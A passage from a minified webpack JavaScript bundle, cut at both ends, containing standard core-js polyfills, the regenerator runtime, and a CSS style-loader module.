parseInt(i,r)}return+u};if(a("Number",!A(" 0o1")||!A("0b1")||A("+0x1"))){for(var D,N=function(t){var e=arguments.length<1?0:A(x(t)),n=this;return l(I,n)&&p((function(){y(n)}))?u(Object(e),n,N):e},j=r?v(A):"MAX_VALUE,MIN_VALUE,NaN,NEGATIVE_INFINITY,POSITIVE_INFINITY,EPSILON,MAX_SAFE_INTEGER,MIN_SAFE_INTEGER,isFinite,isInteger,isNaN,isSafeInteger,parseFloat,parseInt,fromString,range".split(","),O=0;j.length>O;O++)c(A,D=j[O])&&!c(N,D)&&h(N,D,g(A,D));N.prototype=I,I.constructor=N,s(o,"Number",N)}},function(t,e,n){var r=function(t){"use strict";var e=Object.prototype,n=e.hasOwnProperty,r="function"==typeof Symbol?Symbol:{},o=r.iterator||"@@iterator",i=r.asyncIterator||"@@asyncIterator",a=r.toStringTag||"@@toStringTag";function s(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{s({},"")}catch(t){s=function(t,e,n){return t[e]=n}}function c(t,e,n,r){var o=e&&e.prototype instanceof f?e:f,i=Object.create(o.prototype),a=new M(r||[]);return i._invoke=function(t,e,n){var r="suspendedStart";return function(o,i){if("executing"===r)throw new Error("Generator is already running");if("completed"===r){if("throw"===o)throw i;return C()}for(n.method=o,n.arg=i;;){var a=n.delegate;if(a){var s=I(a,n);if(s){if(s===l)continue;return s}}if("next"===n.method)n.sent=n._sent=n.arg;else if("throw"===n.method){if("suspendedStart"===r)throw r="completed",n.arg;n.dispatchException(n.arg)}else"return"===n.method&&n.abrupt("return",n.arg);r="executing";var c=u(t,e,n);if("normal"===c.type){if(r=n.done?"completed":"suspendedYield",c.arg===l)continue;return{value:c.arg,done:n.done}}"throw"===c.type&&(r="completed",n.method="throw",n.arg=c.arg)}}}(t,n,a),i}function u(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}t.wrap=c;var l={};function f(){}function d(){}function p(){}var v={};s(v,o,(function(){return this}));var g=Object.getPrototypeOf,h=g&&g(g(x([])));h&&h!==e&&n.call(h,o)&&(v=h);var y=p.prototype=f.prototype=Object.create(v);function m(t){["next","throw","return"].forEach((function(e){s(t,e,(function(t){return this._invoke(e,t)}))}))}function A(t,e){var r;this._invoke=function(o,i){function a(){return new e((function(r,a){!function r(o,i,a,s){var c=u(t[o],t,i);if("throw"!==c.type){var l=c.arg,f=l.value;return f&&"object"==typeof f&&n.call(f,"__await")?e.resolve(f.__await).then((function(t){r("next",t,a,s)}),(function(t){r("throw",t,a,s)})):e.resolve(f).then((function(t){l.value=t,a(l)}),(function(t){return r("throw",t,a,s)}))}s(c.arg)}(o,i,r,a)}))}return r=r?r.then(a,a):a()}}function I(t,e){var n=t.iterator[e.method];if(void 0===n){if(e.delegate=null,"throw"===e.method){if(t.iterator.return&&(e.method="return",e.arg=void 0,I(t,e),"throw"===e.method))return l;e.method="throw",e.arg=new TypeError("The iterator does not provide a 'throw' method")}return l}var r=u(n,t.iterator,e.arg);if("throw"===r.type)return e.method="throw",e.arg=r.arg,e.delegate=null,l;var o=r.arg;return o?o.done?(e[t.resultName]=o.value,e.next=t.nextLoc,"return"!==e.method&&(e.method="next",e.arg=void 0),e.delegate=null,l):o:(e.method="throw",e.arg=new TypeError("iterator result is not an object"),e.delegate=null,l)}function b(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function w(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function M(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(b,this),this.reset(!0)}function x(t){if(t){var e=t[o];if(e)return e.call(t);if("function"==typeof t.next)return t;if(!isNaN(t.length)){var r=-1,i=function e(){for(;++r<t.length;)if(n.call(t,r))return e.value=t[r],e.done=!1,e;return e.value=void 0,e.done=!0,e};return i.next=i}}return{next:C}}function C(){return{value:void 0,done:!0}}return d.prototype=p,s(y,"constructor",p),s(p,"constructor",d),d.displayName=s(p,a,"GeneratorFunction"),t.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===d||"GeneratorFunction"===(e.displayName||e.name))},t.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,p):(t.__proto__=p,s(t,a,"GeneratorFunction")),t.prototype=Object.create(y),t},t.awrap=function(t){return{__await:t}},m(A.prototype),s(A.prototype,i,(function(){return this})),t.AsyncIterator=A,t.async=function(e,n,r,o,i){void 0===i&&(i=Promise);var a=new A(c(e,n,r,o),i);return t.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},m(y),s(y,a,"Generator"),s(y,o,(function(){return this})),s(y,"toString",(function(){return"[object Generator]"})),t.keys=function(t){var e=[];for(var n in t)e.push(n);return e.reverse(),function n(){for(;e.length;){var r=e.pop();if(r in t)return n.value=r,n.done=!1,n}return n.done=!0,n}},t.values=x,M.prototype={constructor:M,reset:function(t){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(w),!t)for(var e in this)"t"===e.charAt(0)&&n.call(this,e)&&!isNaN(+e.slice(1))&&(this[e]=void 0)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(t){if(this.done)throw t;var e=this;function r(n,r){return a.type="throw",a.arg=t,e.next=n,r&&(e.method="next",e.arg=void 0),!!r}for(var o=this.tryEntries.length-1;o>=0;--o){var i=this.tryEntries[o],a=i.completion;if("root"===i.tryLoc)return r("end");if(i.tryLoc<=this.prev){var s=n.call(i,"catchLoc"),c=n.call(i,"finallyLoc");if(s&&c){if(this.prev<i.catchLoc)return r(i.catchLoc,!0);if(this.prev<i.finallyLoc)return r(i.finallyLoc)}else if(s){if(this.prev<i.catchLoc)return r(i.catchLoc,!0)}else{if(!c)throw new Error("try statement without catch or finally");if(this.prev<i.finallyLoc)return r(i.finallyLoc)}}}},abrupt:function(t,e){for(var r=this.tryEntries.length-1;r>=0;--r){var o=this.tryEntries[r];if(o.tryLoc<=this.prev&&n.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,l):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),l},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),w(n),l}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;w(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(t,e,n){return this.delegate={iterator:x(t),resultName:e,nextLoc:n},"next"===this.method&&(this.arg=void 0),l}},t}(t.exports);try{regeneratorRuntime=r}catch(t){"object"==typeof globalThis?globalThis.regeneratorRuntime=r:Function("r","regeneratorRuntime = r")(r)}},function(t,e,n){n(229)},function(t,e,n){"use strict";var r=n(1),o=n(0),i=n(87),a=n(57),s=n(34),c=n(22),u=n(117),l=n(60),f=n(76)("splice"),d=o.TypeError,p=Math.max,v=Math.min;r({target:"Array",proto:!0,forced:!f},{splice:function(t,e){var n,r,o,f,g,h,y=c(this),m=s(y),A=i(t,m),I=arguments.length;if(0===I?n=r=0:1===I?(n=0,r=m-A):(n=I-2,r=v(p(a(e),0),m-A)),m+n-r>9007199254740991)throw d("Maximum allowed length exceeded");for(o=u(y,r),f=0;f<r;f++)(g=A+f)in y&&l(o,f,y[g]);if(o.length=r,n<r){for(f=A;f<m-r;f++)h=f+n,(g=f+r)in y?y[h]=y[g]:delete y[h];for(f=m;f>m-r+n;f--)delete y[f-1]}else if(n>r)for(f=m-r;f>A;f--)h=f+n-1,(g=f+r-1)in y?y[h]=y[g]:delete y[h];for(f=0;f<n;f++)y[f+A]=arguments[f+2];return y.length=m-r+n,o}})},function(t,e,n){var r=n(55);t.exports=r&&!Symbol.sham&&"symbol"==typeof Symbol.iterator},function(t,e,n){var r=n(10),o=n(3),i=n(80);t.exports=!r&&!o((function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a}))},function(t,e,n){var r=n(10),o=n(3);t.exports=r&&o((function(){return 42!=Object.defineProperty((function(){}),"prototype",{value:42,writable:!1}).prototype}))},function(t,e,n){var r=n(12),o=n(142),i=n(33),a=n(20);t.exports=function(t,e,n){for(var s=o(e),c=a.f,u=i.f,l=0;l<s.length;l++){var f=s[l];r(t,f)||n&&r(n,f)||c(t,f,u(e,f))}}},function(t,e,n){var r=n(25),o=n(2),i=n(56),a=n(88),s=n(11),c=o([].concat);t.exports=r("Reflect","ownKeys")||function(t){var e=i.f(s(t)),n=a.f;return n?c(e,n(t)):e}},function(t,e,n){var r=n(2),o=n(12),i=n(27),a=n(107).indexOf,s=n(67),c=r([].push);t.exports=function(t,e){var n,r=i(t),u=0,l=[];for(n in r)!o(s,n)&&o(r,n)&&c(l,n);for(;e.length>u;)o(r,n=e[u++])&&(~a(l,n)||c(l,n));return l}},function(t,e,n){var r=n(21);t.exports=function(t,e,n){for(var o in e)r(t,o,e[o],n);return t}},function(t,e,n){var r=n(11),o=n(146),i=n(4)("species");t.exports=function(t,e){var n,a=r(t).constructor;return void 0===a||null==(n=r(a)[i])?e:o(n)}},function(t,e,n){var r=n(0),o=n(90),i=n(65),a=r.TypeError;t.exports=function(t){if(o(t))return t;throw a(i(t)+" is not a constructor")}},function(t,e,n){var r,o,i,a,s=n(0),c=n(58),u=n(59),l=n(5),f=n(12),d=n(3),p=n(148),v=n(70),g=n(80),h=n(149),y=n(150),m=n(109),A=s.setImmediate,I=s.clearImmediate,b=s.process,w=s.Dispatch,M=s.Function,x=s.MessageChannel,C=s.String,D=0,N={};try{r=s.location}catch(t){}var j=function(t){if(f(N,t)){var e=N[t];delete N[t],e()}},O=function(t){return function(){j(t)}},E=function(t){j(t.data)},T=function(t){s.postMessage(C(t),r.protocol+"//"+r.host)};A&&I||(A=function(t){h(arguments.length,1);var e=l(t)?t:M(t),n=v(arguments,1);return N[++D]=function(){c(e,void 0,n)},o(D),D},I=function(t){delete N[t]},m?o=function(t){b.nextTick(O(t))}:w&&w.now?o=function(t){w.now(O(t))}:x&&!y?(a=(i=new x).port2,i.port1.onmessage=E,o=u(a.postMessage,a)):s.addEventListener&&l(s.postMessage)&&!s.importScripts&&r&&"file:"!==r.protocol&&!d(T)?(o=T,s.addEventListener("message",E,!1)):o="onreadystatechange"in g("script")?function(t){p.appendChild(g("script")).onreadystatechange=function(){p.removeChild(this),j(t)}}:function(t){setTimeout(O(t),0)}),t.exports={set:A,clear:I}},function(t,e,n){var r=n(25);t.exports=r("document","documentElement")},function(t,e,n){var r=n(0).TypeError;t.exports=function(t,e){if(t<e)throw r("Not enough arguments");return t}},function(t,e,n){var r=n(40);t.exports=/(?:ipad|iphone|ipod).*applewebkit/i.test(r)},function(t,e,n){var r=n(4),o=n(74),i=r("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},function(t,e,n){var r=n(0),o=n(7),i=n(32),a=n(11),s=n(65),c=n(113),u=r.TypeError;t.exports=function(t,e){var n=arguments.length<2?c(t):e;if(i(n))return a(o(n,t));throw u(s(t)+" is not iterable")}},function(t,e,n){var r=n(7),o=n(11),i=n(48);t.exports=function(t,e,n){var a,s;o(t);try{if(!(a=i(t,"return"))){if("throw"===e)throw n;return n}a=r(a,t)}catch(t){s=!0,a=t}if("throw"===e)throw n;if(s)throw a;return o(a),n}},function(t,e,n){var r=n(71),o=n(114),i=n(72).CONSTRUCTOR;t.exports=i||!o((function(t){r.all(t).then(void 0,(function(){}))}))},function(t,e,n){var r=n(44),o=n(27),i=n(56).f,a=n(116),s="object"==typeof window&&window&&Object.getOwnPropertyNames?Object.getOwnPropertyNames(window):[];t.exports.f=function(t){return s&&"Window"==r(t)?function(t){try{return i(t)}catch(t){return a(s)}}(t):i(o(t))}},function(t,e,n){var r=n(4);e.f=r},function(t,e,n){var r=n(198),o=n(12),i=n(156),a=n(20).f;t.exports=function(t){var e=r.Symbol||(r.Symbol={});o(e,t)||a(e,t,{value:i.f(t)})}},function(t,e,n){var r=n(55);t.exports=r&&!!Symbol.for&&!!Symbol.keyFor},function(t,e,n){"use strict";var r,o,i,a=n(3),s=n(5),c=n(50),u=n(119),l=n(21),f=n(4),d=n(26),p=f("iterator"),v=!1;[].keys&&("next"in(i=[].keys())?(o=u(u(i)))!==Object.prototype&&(r=o):v=!0),null==r||a((function(){var t={};return r[p].call(t)!==t}))?r={}:d&&(r=c(r)),s(r[p])||l(r,p,(function(){return this})),t.exports={IteratorPrototype:r,BUGGY_SAFARI_ITERATORS:v}},function(t,e,n){var r=n(3);t.exports=!r((function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype}))},function(t,e,n){var r=n(2),o=n(57),i=n(8),a=n(23),s=r("".charAt),c=r("".charCodeAt),u=r("".slice),l=function(t){return function(e,n){var r,l,f=i(a(e)),d=o(n),p=f.length;return d<0||d>=p?t?"":void 0:(r=c(f,d))<55296||r>56319||d+1===p||(l=c(f,d+1))<56320||l>57343?t?s(f,d):r:t?u(f,d,d+2):l-56320+(r-55296<<10)+65536}};t.exports={codeAt:l(!1),charAt:l(!0)}},function(t,e){t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},function(t,e,n){var r=n(80)("span").classList,o=r&&r.constructor&&r.constructor.prototype;t.exports=o===Object.prototype?void 0:o},function(t,e,n){"use strict";t.exports=function(t){var e=[];return e.toString=function(){return this.map((function(e){var n=function(t,e){var n=t[1]||"",r=t[3];if(!r)return n;if(e&&"function"==typeof btoa){var o=(a=r,"/*# sourceMappingURL=data:application/json;charset=utf-8;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(a))))+" */"),i=r.sources.map((function(t){return"/*# sourceURL="+r.sourceRoot+t+" */"}));return[n].concat(i).concat([o]).join("\n")}var a;return[n].join("\n")}(e,t);return e[2]?"@media "+e[2]+"{"+n+"}":n})).join("")},e.i=function(t,n){"string"==typeof t&&(t=[[null,t,""]]);for(var r={},o=0;o<this.length;o++){var i=this[o][0];null!=i&&(r[i]=!0)}for(o=0;o<t.length;o++){var a=t[o];null!=a[0]&&r[a[0]]||(n&&!a[2]?a[2]=n:n&&(a[2]="("+a[2]+") and ("+n+")"),e.push(a))}},e}},function(t,e,n){var r,o,i={},a=(r=function(){return window&&document&&document.all&&!window.atob},function(){return void 0===o&&(o=r.apply(this,arguments)),o}),s=function(t,e){return e?e.querySelector(t):document.querySelector(t)},c=function(t){var e={};return function(t,n){if("function"==typeof t)return t();if(void 0===e[t]){var r=s.call(this,t,n);if(window.HTMLIFrameElement&&r instanceof window.HTMLIFrameElement)try{r=r.contentDocument.head}catch(t){r=null}e[t]=r}return e[t]}}(),u=null,l=0,f=[],d=n(208);function p(t,e){for(var n=0;n<t.length;n++){var r=t[n],o=i[r.id];if(o){o.refs++;for(var a=0;a<o.parts.length;a++)o.parts[a](r.parts[a]);for(;a<r.parts.length;a++)o.parts.push(A(r.parts[a],e))}else{var s=[];for(a=0;a<r.parts.length;a++)s.push(A(r.parts[a],e));i[r.id]={id:r.id,refs:1,parts:s}}}}function v(t,e){for(var n=[],r={},o=0;o<t.length;o++){var i=t[o],a=e.base?i[0]+e.base:i[0],s={css:i[1],media:i[2],sourceMap:i[3]};r[a]?r[a].parts.push(s):n.push(r[a]={id:a,parts:[s]})}return n}function g(t,e){var n=c(t.insertInto);if(!n)throw new Error("Couldn't find a style target. This probably means that the value for the 'insertInto' parameter is invalid.");var r=f[f.length-1];if("top"===t.insertAt)r?r.nextSibling?n.insertBefore(e,r.nextSibling):n.appendChild(e):n.insertBefore(e,n.firstChild),f.push(e);else if("bottom"===t.insertAt)n.appendChild(e);else{if("object"!=typeof t.insertAt||!t.insertAt.before)throw new Error("[Style Loader]\n\n Invalid value for parameter 'insertAt' ('options.insertAt') found.\n Must be 'top', 'bottom', or Object.\n (https://github.com/webpack-contrib/style-loader#insertat)\n");var o=c(t.insertAt.before,n);n.insertBefore(e,o)}}function h(t){if(null===t.parentNode)return!1;t.parentNode.removeChild(t);var e=f.indexOf(t);e>=0&&f.splice(e,1)}function y(t){var e=document.createElement("style");if(void 0===t.attrs.type&&(t.attrs.type="text/css"),void 0===t.attrs.nonce){var r=function(){0;return n.nc}();r&&(t.attrs.nonce=r)}return m(e,t.attrs),g(t,e),e}function m(t,e){Object.keys(e).forEach((function(n){t.setAttribute(n,e[n])}))}function A(t,e){var n,r,o,i;if(e.transform&&t.css){if(!(i="function"==typeof e.transform?e.transform(t.css):e.transform.default(t.css)))return function(){};t.css=i}if(e.singleton){var a=l++;n=u||(u=y(e)),r=w.bind(null,n,a,!1),o=w.bind(null,n,a,!0)}else t.sourceMap&&"function"==typeof URL&&"function"==typeof URL.createObjectURL&&"function"==typeof URL.revokeObjectURL&&"function"==typeof Blob&&"function"==typeof btoa?(n=function(t){var e=document.createElement("link");return void 0===t.attrs.type&&(t.attrs.type="text/css"),t.attrs.rel="stylesheet",m(e,t.attrs),g(t,e),e}(e),r=x.bind(null,n,e),o=function(){h(n),n.href&&URL.revokeObjectURL(n.href)}):(n=y(e),r=M.bind(null,n),o=function(){h(n)});return r(t),function(e){if(e){if(e.css===t.css&&e.media===t.media&&e.sourceMap===t.sourceMap)return;r(t=e)}else o()}}t.exports=function(t,e){if("undefined"!=typeof DEBUG&&DEBUG&&"object"!=typeof document)throw new Error("The style-loader cannot be used in a non-browser environment");(e=e||{}).attrs="object"==typeof e.attrs?e.attrs:{},e.singleton||"boolean"==typeof e.singleton||(e.singleton=a()),e.insertInto||(e.insertInto="head"),e.insertAt||(e.insertAt="bottom");var n=v(t,e);return p(n,e),function(t){for(var r=[],o=0;o<n.length;o++){var a=n[o];(s=i[a.id]).refs--,r.push(s)}t&&p(v(t,e),e);for(o=0;o<r.length;o++){var s;if(0===(s=r[o]).refs){for(var c=0;c<s.parts.length;c++)s.parts[c]();delete i[s.id]}}}};var I,b=(I=[],function(t,e){return I[t]=e,I.filter(Boolean).join("\n")});function w(t,e,n,r){var o=n?"":r.css;if(t.styleSheet)t.styleSheet.cssText=b(e,o);else{var i=document.createTextNode(o),a=t.childNodes;a[e]&&t.removeChild(a[e]),a.length?t.insertBefore(i,a[e]):t.appendChild(i)}}function M(t,e){var n=e.css,r=e.media;if(r&&t.setAttribute("media",r),t.styleSheet)t.styleSheet.cssText=n;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(n))}}function x(t,e,n){var r=n.css,o=n.sourceMap,i=void 0===e.convertToAbsoluteUrls&&o;(e.convertToAbsoluteUrls||i)&&(r=d(r)),o&&(r+="\n/*# sourceMappingURL=data:application/json;base64,"+btoa(unescape(encodeURIComponent(JSON.stringify(o))))+" */");var a=new Blob([r],{type:"text/css"}),s=t.href;t.href=URL.createObjectURL(a),s&&URL.revokeObjectURL(s)}},function(t,e,n){var r=n(0),o=n(58),i=n(5),a=n(40),s=n(70),c=n(149),u=/MSIE .\./.test(a),l=r.Function,f=function(t){return u?function(e,n){var r=c(arguments.length,1)>2,a=i(e)?e:l(e),u=r?s(arguments,2):void 0;return t(r?function(){o(a,this,u)}:a,n)}:t};t.exports={setTimeout:f(r.setTimeout),setInterval:f(r.setInterval)}},function(t,e,n){"use strict";var r=n(51).forEach,o=n(75)("forEach");t.exports=o?[].forEach:function(t){return r(this,t,arguments.length>1?arguments[1]:void 0)}},function(t,e,n){var r=n(3),o=n(0).RegExp;t.exports=r((function(){var t=o(".","s");return!(t.dotAll&&t.exec("\n")&&"s"===t.flags)}))},function(t,e,n){var r=n(3),o=n(0).RegExp;t.exports=r((function(){var t=o("(?<a>b)","g");return"b"!==t.exec("b").groups.a||"bc"!=="b".replace(t,"$<a>c")}))},function(t,e,n){"use strict";var r=n(1),o=n(51).some;r({target:"Array",proto:!0,forced:!n(75)("some")},{some:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){"use strict";var r,o=n(1),i=n(2),a=n(33).f,s=n(49),c=n(8),u=n(129),l=n(23),f=n(130),d=n(26),p=i("".startsWith),v=i("".slice),g=Math.min,h=f("startsWith");o({target:"String",proto:!0,forced:!!(d||h||(r=a(String.prototype,"startsWith"),!r||r.writable))&&!h},{startsWith:function(t){var e=c(l(this));u(t);var n=s(g(arguments.length>1?arguments[1]:void 0,e.length)),r=c(t);return p?p(e,r,n):v(e,n,n+r.length)===r}})},function(t,e,n){"use strict";var r=n(7),o=n(96),i=n(11),a=n(49),s=n(8),c=n(23),u=n(48),l=n(122),f=n(97);o("match",(function(t,e,n){return[function(e){var n=c(this),o=null==e?void 0:u(e,t);return o?r(o,e,n):new RegExp(e)[t](s(n))},function(t){var r=i(this),o=s(t),c=n(e,r,o);if(c.done)return c.value;if(!r.global)return f(r,o);var u=r.unicode;r.lastIndex=0;for(var d,p=[],v=0;null!==(d=f(r,o));){var g=s(d[0]);p[v]=g,""===g&&(r.lastIndex=l(o,a(r.lastIndex),u)),v++}return 0===v?null:p}]}))},function(t,e,n){n(1)({target:"Number",stat:!0},{MAX_SAFE_INTEGER:9007199254740991})},function(t,e,n){n(1)({target:"Object",stat:!0},{setPrototypeOf:n(89)})},function(t,e,n){var r=n(1),o=n(3),i=n(22),a=n(119),s=n(160);r({target:"Object",stat:!0,forced:o((function(){a(1)})),sham:!s},{getPrototypeOf:function(t){return a(i(t))}})},function(t,e,n){var r=n(1),o=n(25),i=n(58),a=n(228),s=n(146),c=n(11),u=n(16),l=n(50),f=n(3),d=o("Reflect","construct"),p=Object.prototype,v=[].push,g=f((function(){function t(){}return!(d((function(){}),[],t)instanceof t)})),h=!f((function(){d((function(){}))})),y=g||h;r({target:"Reflect",stat:!0,forced:y,sham:y},{construct:function(t,e){s(t),c(e);var n=arguments.length<3?t:s(arguments[2]);if(h&&!g)return d(t,e,n);if(t==n){switch(e.length){case 0:return new t;case 1:return new t(e[0]);case 2:return new t(e[0],e[1]);case 3:return new t(e[0],e[1],e[2]);case 4:return new t(e[0],e[1],e[2],e[3])}var r=[null];return i(v,r,e),new(i(a,t,r))}var o=n.prototype,f=l(u(o)?o:p),y=i(t,f,e);return u(y)?y:f}})},function(t,e,n){var r=n(1),o=n(2),i=n(67),a=n(16),s=n(12),c=n(20).f,u=n(56),l=n(155),f=n(231),d=n(79),p=n(233),v=!1,g=d("meta"),h=0,y=function(t){c(t,g,{value:{objectID:"O"+h++,weakData:{}}})},m=t.exports={enable:function(){m.enable=function(){},v=!0;var t=u.f,e=o([].splice),n={};n[g]=1,t(n).length&&(u.f=function(n){for(var r=t(n),o=0,i=r.length;o<i;o++)if(r[o]===g){e(r,o,1);break}return r},r({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:l.f}))},fastKey:function(t,e){if(!a(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!s(t,g)){if(!f(t))return"F";if(!e)return"E";y(t)}return t[g].objectID},getWeakData:function(t,e){if(!s(t,g)){if(!f(t))return!0;if(!e)return!1;y(t)}return t[g].weakData},onFreeze:function(t){return p&&v&&f(t)&&!s(t,g)&&y(t),t}};i[g]=!0},function(t,e){t.exports="[data-uri]"},function(t,e){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(t){"object"==typeof window&&(n=window)}t.exports=n},function(t,e,n){var r=n(0),o=n(7),i=n(5),a=n(16),s=r.TypeError;t.exports=function(t,e){var n,r;if("string"===e&&i(n=t.toString)&&!a(r=o(n,t)))return r;if(i(n=t.valueOf)&&!a(r=o(n,t)))return r;if("string"!==e&&i(n=t.toString)&&!a(r=o(n,t)))return r;throw s("Can't convert object to primitive value")}},function(t,e,n){var r=n(0),o=n(5),i=n(82),a=r.WeakMap;t.exports=o(a)&&/native code/.test(i(a))},function(t,e,n){"use strict";var r=n(102),o=n(85);t.exports=r?{}.toString:function(){return"[object "+o(this)+"]"}},function(t,e,n){"use strict";var r,o,i,a=n(1),s=n(26),c=n(109),u=n(0),l=n(7),f=n(21),d=n(144),p=n(89),v=n(69),g=n(110),h=n(32),y=n(5),m=n(16),A=n(111),I=n(145),b=n(147).set,w=n(185),M=n(188),x=n(112),C=n(189),D=n(43),N=n(71),j=n(72),O=n(73),E=j.CONSTRUCTOR,T=j.REJECTION_EVENT,S=j.SUBCLASSING,L=D.getterFor("Promise"),k=D.set,z=N&&N.prototype,R=N,P=z,U=u.TypeError,Q=u.document,Z=u.process,H=O.f,G=H,Y=!!(Q&&Q.createEvent&&u.dispatchEvent),F=function(t){var e;return!(!m(t)||!y(e=t.then))&&e},B=function(t,e){var n,r,o,i=e.value,a=1==e.state,s=a?t.ok:t.fail,c=t.resolve,u=t.reject,f=t.domain;try{s?(a||(2===e.rejection&&K(e),e.rejection=1),!0===s?n=i:(f&&f.enter(),n=s(i),f&&(f.exit(),o=!0)),n===t.promise?u(U("Promise-chain cycle")):(r=F(n))?l(r,n,c,u):c(n)):u(i)}catch(t){f&&!o&&f.exit(),u(t)}},V=function(t,e){t.notified||(t.notified=!0,w((function(){for(var n,r=t.reactions;n=r.get();)B(n,t);t.notified=!1,e&&!t.rejection&&W(t)})))},q=function(t,e,n){var r,o;Y?((r=Q.createEvent("Event")).promise=e,r.reason=n,r.initEvent(t,!1,!0),u.dispatchEvent(r)):r={promise:e,reason:n},!T&&(o=u["on"+t])?o(r):"unhandledrejection"===t&&M("Unhandled promise rejection",n)},W=function(t){l(b,u,(function(){var e,n=t.facade,r=t.value;if(X(t)&&(e=x((function(){c?Z.emit("unhandledRejection",r,n):q("unhandledrejection",n,r)})),t.rejection=c||X(t)?2:1,e.error))throw e.value}))},X=function(t){return 1!==t.rejection&&!t.parent},K=function(t){l(b,u,(function(){var e=t.facade;c?Z.emit("rejectionHandled",e):q("rejectionhandled",e,t.value)}))},J=function(t,e,n){return function(r){t(e,r,n)}},_=function(t,e,n){t.done||(t.done=!0,n&&(t=n),t.value=e,t.state=2,V(t,!0))},$=function(t,e,n){if(!t.done){t.done=!0,n&&(t=n);try{if(t.facade===e)throw U("Promise can't be resolved itself");var r=F(e);r?w((function(){var n={done:!1};try{l(r,e,J($,n,t),J(_,n,t))}catch(e){_(n,e,t)}})):(t.value=e,t.state=1,V(t,!1))}catch(e){_({done:!1},e,t)}}};if(E&&(P=(R=function(t){A(this,P),h(t),l(r,this);var e=L(this);try{t(J($,e),J(_,e))}catch(t){_(e,t)}}).prototype,(r=function(t){k(this,{type:"Promise",done:!1,notified:!1,parent:!1,reactions:new C,rejection:!1,state:0,value:void 0})}).prototype=d(P,{then:function(t,e){var n=L(this),r=H(I(this,R));return n.parent=!0,r.ok=!y(t)||t,r.fail=y(e)&&e,r.domain=c?Z.domain:void 0,0==n.state?n.reactions.add(r):w((function(){B(r,n)})),r.promise}}),o=function(){var t=new r,e=L(t);this.promise=t,this.resolve=J($,e),this.reject=J(_,e)},O.f=H=function(t){return t===R||void 0===t?new o(t):G(t)},!s&&y(N)&&z!==Object.prototype)){i=z.then,S||f(z,"then",(function(t,e){var n=this;return new R((function(t,e){l(i,n,t,e)})).then(t,e)}),{unsafe:!0});try{delete z.constructor}catch(t){}p&&p(z,P)}a({global:!0,wrap:!0,forced:E},{Promise:R}),v(R,"Promise",!1,!0),g("Promise")},function(t,e,n){var r=n(0),o=n(5),i=r.String,a=r.TypeError;t.exports=function(t){if("object"==typeof t||o(t))return t;throw a("Can't set "+i(t)+" as a prototype")}},function(t,e,n){var r,o,i,a,s,c,u,l,f=n(0),d=n(59),p=n(33).f,v=n(147).set,g=n(150),h=n(186),y=n(187),m=n(109),A=f.MutationObserver||f.WebKitMutationObserver,I=f.document,b=f.process,w=f.Promise,M=p(f,"queueMicrotask"),x=M&&M.value;x||(r=function(){var t,e;for(m&&(t=b.domain)&&t.exit();o;){e=o.fn,o=o.next;try{e()}catch(t){throw o?a():i=void 0,t}}i=void 0,t&&t.enter()},g||m||y||!A||!I?!h&&w&&w.resolve?((u=w.resolve(void 0)).constructor=w,l=d(u.then,u),a=function(){l(r)}):m?a=function(){b.nextTick(r)}:(v=d(v,f),a=function(){v(r)}):(s=!0,c=I.createTextNode(""),new A(r).observe(c,{characterData:!0}),a=function(){c.data=s=!s})),t.exports=x||function(t){var e={fn:t,next:void 0};i&&(i.next=e),o||(o=e,a()),i=e}},function(t,e,n){var r=n(40),o=n(0);t.exports=/ipad|iphone|ipod/i.test(r)&&void 0!==o.Pebble},function(t,e,n){var r=n(40);t.exports=/web0s(?!.*chrome)/i.test(r)},function(t,e,n){var r=n(0);t.exports=function(t,e){var n=r.console;n&&n.error&&(1==arguments.length?n.error(t):n.error(t,e))}},function(t,e){var 